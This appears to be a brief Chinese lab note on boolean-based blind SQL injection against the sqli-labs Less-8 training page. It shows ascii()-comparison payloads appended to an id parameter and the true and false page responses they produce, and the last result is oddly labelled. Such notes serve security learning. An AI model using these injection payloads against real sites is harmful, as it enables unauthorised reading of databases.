 关键函数
可以使用ascii()把查询到的内容转换成数字，以真假页面来判断字母和s对应的数字是否正确
?id=1' and ascii('e')=101 --+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii('e')=101--+
Welcome Dhakkan
You are in...........
条件满足，
页面显示为
真true
?id=1' and ascii('e')=102 --+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii('e')=102--+
Welcome Dhakkan
条件不满足，
页面显示为
假true